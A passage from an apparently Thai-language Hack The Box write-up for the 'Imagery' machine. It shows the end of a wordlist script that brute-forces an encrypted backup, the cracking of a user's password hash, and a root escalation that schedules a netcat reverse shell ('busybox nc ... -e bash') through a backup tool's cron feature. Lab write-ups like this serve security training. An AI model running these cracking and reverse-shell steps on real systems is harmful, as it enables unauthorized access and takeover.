        # ตรวจขนาดไฟล์ output ว่าไม่เป็น 0 และเป็น zip (magic bytes)
        if os.path.exists(OUTPUT_FILE) and os.path.getsize(OUTPUT_FILE) > 4:
            with open(OUTPUT_FILE, "rb") as f:
                sig = f.read(4)
            # ZIP file signatures: PK..\x03\x04 or PK..\x05\x06, etc.
            if sig.startswith(b"PK"):
                return True
        # ถ้าไม่ใช่ zip ให้ลบทิ้งเพื่อไม่เปลืองที่
        try:
            os.remove(OUTPUT_FILE)
        except OSError:
            pass
        return False
    except Exception as e:
        # pyAesCrypt จะโยน exception ทั่วไปเมื่อเดารหัสผิด
        # ลบทิ้งไฟล์ output หากมี
        try:
            if os.path.exists(OUTPUT_FILE):
                os.remove(OUTPUT_FILE)
        except OSError:
            pass
        return False

def main():
    if not os.path.exists(INPUT_FILE):
        print("ไม่พบ INPUT_FILE:", INPUT_FILE)
        sys.exit(1)
    if not os.path.exists(ROCKYOU):
        print("ไม่พบ ROCKYOU wordlist:", ROCKYOU)
        sys.exit(1)

    total = 0
    start = time.time()
    with open(ROCKYOU, "r", encoding="latin-1", errors="ignore") as f:
        for line in f:
            pw = line.rstrip("\n")
            if not pw:
                continue
            total += 1
            if total % 1000 == 0:
                elapsed = time.time() - start
                print(f"ลองไปแล้ว {total} รหัส — เวลา {int(elapsed)}s — ปัจจุบัน: {pw}", flush=True)
            try:
                ok = try_password(pw)
            except MemoryError:
                print("MemoryError เกิดขึ้น — เครื่องอาจมี RAM น้อยมาก ลองปิดโปรแกรมอื่นหรือเพิ่ม swap/RAM")
                sys.exit(2)
            if ok:
                elapsed = time.time() - start
                print("FOUND PASSWORD:", pw)
                print(f"Elapsed: {int(elapsed)}s, tried: {total}")
                print("ไฟล์ที่ถอดได้อยู่ที่:", OUTPUT_FILE)
                return
    print("จบการลอง — ไม่พบรหัสใน wordlist (หรือยังไม่สำเร็จ)")

if __name__ == "__main__":
    main()
จากนั้นก็ทำการรันโค้ดนี้เพื่อทำการ crack ได้เลย
 หลังจาก crack รหัสได้แล้วก็จะได้ไฟล์ .zip มาก็ให้ทำการแตกไฟล์ หลังจากเข้าไปดูเนื้อหาข้างในจะทำให้เราเจอกับไฟล์ backup ของเว็บนี้ให้เข้าไปดูในไฟล์
 db.json
 จะมี hash password ของ mark อยู่ให้นำไปเข้า crackstation เพื่อทำการถอดรหัส
 จะได้ password เป็น
 supersmash ให้ จากนั้นกลับมาที่ shell ของ web server ให้ทำการเปลี่ยน user เป็น mark ด้วยคำสั่ง su mark และใส่ password ที่เราได้มา
 ได้ user flag แล้วววววว ต่อไปให้ใช้คำสั่ง
 sudo -l เพื่อดูว่า user mark สามารถใช้สิทธิ์ root กับอะไรได้บ้าง
 จะเห็นว่าสามารถรัน charcol ได้ด้วยสิทธิ์ root เลยลองรันดูว่ามันคืออะไร
 ซึ่งเราจะรู้ว่ามันคือ tool สำหรับการสร้างไฟล์ zip backup ที่เข้ารหัส โดยมันสามารถเปิด shell ได้แต่มันติด passphrase ดังนั้นเราจึงต้องทำการใช้คำสั่ง
 sudo charcol -R ก่อนเพื่อ reset password เป็น no password แล้วค่อยเข้า shell
 หลังจากเข้า shell มาแล้วก็ใช้คำสั่ง
 help ดูว่ามันใช้งานยังไง
Charcol Shell Commands:

  Backup & Fetch:
    backup -i <paths...> [-o <output_file>] [-p <file_password>] [-c <level>] [--type <archive_type>] [-e <patterns...>] [--no-timestamp] [-f] [--skip-symlinks] [--ask-password]
      Purpose: Create an encrypted backup archive from specified files/directories.
      Output: File will have a '.aes' extension if encrypted. Defaults to '/var/backup/'.
      Naming: Automatically adds timestamp unless --no-timestamp is used. If no -o, uses input filename as base.
      Permissions: Files created with 664 permissions. Ownership is user:group.
      Encryption:
        - If '--app-password' is set (status 1) and no '-p <file_password>' is given, uses the application password for encryption.
        - If 'no password' mode is set (status 2) and no '-p <file_password>' is given, creates an UNENCRYPTED archive.
      Examples:
        - Encrypted with file-specific password:
          backup -i /home/user/my_docs /var/log/nginx/access.log -o /tmp/web_logs -p <file_password> --verbose --type tar.gz -c 9
        - Encrypted with app password (if status 1):
          backup -i /home/user/example_file.json
        - Unencrypted (if status 2 and no -p):
          backup -i /home/user/example_file.json
        - No timestamp:
          backup -i /home/user/example_file.json --no-timestamp

    fetch <url> [-o <output_file>] [-p <file_password>] [-f] [--ask-password]
      Purpose: Download a file from a URL, encrypt it, and save it.
      Output: File will have a '.aes' extension if encrypted. Defaults to '/var/backup/fetched_file'.
      Permissions: Files created with 664 permissions. Ownership is current user:group.
      Restrictions: Fetching from loopback addresses (e.g., localhost, 127.0.0.1) is blocked.
      Encryption:
        - If '--app-password' is set (status 1) and no '-p <file_password>' is given, uses the application password for encryption.
        - If 'no password' mode is set (status 2) and no '-p <file_password>' is given, creates an UNENCRYPTED file.
      Examples:
        - Encrypted:
          fetch <URL> -o <output_file_path> -p <file_password> --force
        - Unencrypted (if status 2 and no -p):
          fetch <URL> -o <output_file_path>

  Integrity & Extraction:
    list <encrypted_file> [-p <file_password>] [--ask-password]
      Purpose: Decrypt and list contents of an encrypted Charcol archive.
      Note: Requires the correct decryption password.
      Supported Types: .zip.aes, .tar.gz.aes, .tar.bz2.aes.
      Example:
        list /var/backup/<encrypted_file_name>.zip.aes -p <file_password>

    check <encrypted_file> [-p <file_password>] [--ask-password]
      Purpose: Decrypt and verify the structural integrity of an encrypted Charcol archive.
      Note: Requires the correct decryption password. This checks the archive format, not internal data consistency.
      Supported Types: .zip.aes, .tar.gz.aes, .tar.bz2.aes.
      Example:
        check /var/backup/<encrypted_file_name>.tar.gz.aes -p <file_password>

    extract <encrypted_file> <output_directory> [-p <file_password>] [--ask-password]
      Purpose: Decrypt an encrypted Charcol archive and extract its contents.
      Note: Requires the correct decryption password.
      Example:
        extract /var/backup/<encrypted_file_name>.zip.aes /tmp/restored_data -p <file_password>

  Automated Jobs (Cron):
    auto add --schedule "<cron_schedule>" --command "<shell_command>" --name "<job_name>" [--log-output <log_file>]
      Purpose: Add a new automated cron job managed by Charcol.
      Verification:
        - If '--app-password' is set (status 1): Requires Charcol application password (via global --app-password flag).
        - If 'no password' mode is set (status 2): Requires system password verification (in interactive shell).
      Security Warning: Charcol does NOT validate the safety of the --command. Use absolute paths.
      Examples:
        - Status 1 (encrypted app password), cron:
          CHARCOL_NON_INTERACTIVE=true charcol --app-password <app_password> auto add \
          --schedule "0 2 * * *" --command "charcol backup -i /home/user/docs -p <file_password>" \
          --name "Daily Docs Backup" --log-output <log_file_path>
        - Status 2 (no app password), cron, unencrypted backup:
          CHARCOL_NON_INTERACTIVE=true charcol auto add \
          --schedule "0 2 * * *" --command "charcol backup -i /home/user/docs" \
          --name "Daily Docs Backup" --log-output <log_file_path>
        - Status 2 (no app password), interactive:
          auto add --schedule "0 2 * * *" --command "charcol backup -i /home/user/docs" \
          --name "Daily Docs Backup" --log-output <log_file_path>
          (will prompt for system password)

    auto list
      Purpose: List all automated jobs managed by Charcol.
      Example:
        auto list

    auto edit <job_id> [--schedule "<new_schedule>"] [--command "<new_command>"] [--name "<new_name>"] [--log-output <new_log_file>]
      Purpose: Modify an existing Charcol-managed automated job.
      Verification: Same as 'auto add'.
      Example:
        auto edit <job_id> --schedule "30 4 * * *" --name "Updated Backup Job"

    auto delete <job_id>
      Purpose: Remove an automated job managed by Charcol.
      Verification: Same as 'auto add'.
      Example:
        auto delete <job_id>

  Shell & Help:
    shell
      Purpose: Enter this interactive Charcol shell.
      Example:
        shell

    exit
      Purpose: Exit the Charcol shell.
      Example:
        exit

    clear
      Purpose: Clear the interactive shell screen.
      Example:
        clear

    help [command]
      Purpose: Show help for Charcol or a specific command.
      Example:
        help backup

Global Flags (apply to all commands unless overridden):
  --app-password <password>    : Provide the Charcol *application password* directly. Required for 'auto' commands if status 1. Less secure than interactive prompt.
  -p, "--password" <password>    : Provide the *file encryption/decryption password* directly. Overrides application password for file operations. Less secure than --ask-password.
  -v, "--verbose"                : Enable verbose output.
  --quiet                      : Suppress informational output (show only warnings and errors).
  --log-file <path>            : Log all output to a specified file.
  --dry-run                    : Simulate actions without actual file changes (for 'backup' and 'fetch').
  --ask-password               : Prompt for the *file encryption/decryption password* securely. Overrides -p and application password for file operations.
  --no-banner                   : Do not display the ASCII banner.
  -R, "--reset-password-to-default"  : Reset application password to default (requires system password verification).
ซึ่งจาก help จะได้ว่าฟังก์ชัน auto add ของ Charcol จะสามารถสร้าง cron job ได้ตามต้องการ โดยต้องระบุ --schedule และ --command ให้ถูกต้อง จากนั้นก็ใช้คำสั่งนี้เพื่อสร้าง job ใหม่ให้มันรันทุกๆนาที โดยคำสั่งของผมก็คือให้ reverse shell ไปที่เครื่องของผม
auto add --schedule "* * * * *" --command "busybox nc 10.10.14.27 1337 -e bash" --name "root_shell" --log-output /tmp/root_shell.log
โดยในอีกแท็บนึงก็ทำการเปิด port ไว้รอ
┌──(kali㉿kali)-[~/Downloads/HTB/Imagery]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
จากนั้นรันคำสั่ง
 จากรูปคือหลังจากรันคำสั่ง reverse shell แล้วก็ใช้คำสั่ง
 auto list เพื่อดูว่ามี job เรามั้ยจากนั้นรอสักพักแล้วไปดูหน้าที่เราทำการเปิด port รอไว้

 เย้ได้ root flag แล้ววว 🥳
ก็จบไปแล้วนะครับสำหรับข้อ imagery ซึ่งข้อนี้เป็นข้อ medium ที่ไม่ยากจนเกินไปถึงจะไม่ได้มี cve ตรงๆให้ยิงแต่ท่าที่ใช้แต่ละอันก็ถือว่าไม่ซับซ้อนและเข้าใจง่ายครับ ซึ่งเครื่องนี้ก็เป็นเครื่องที่ 2 ของ season 9 หวังว่าเครื่องต่อไปจะไม่ยากมากนะครับ 😅 งั้นไว้เจอกันใหม่ blog หน้าครับผมขอบคุณทุกท่านที่อ่านจนจบครับ 🤓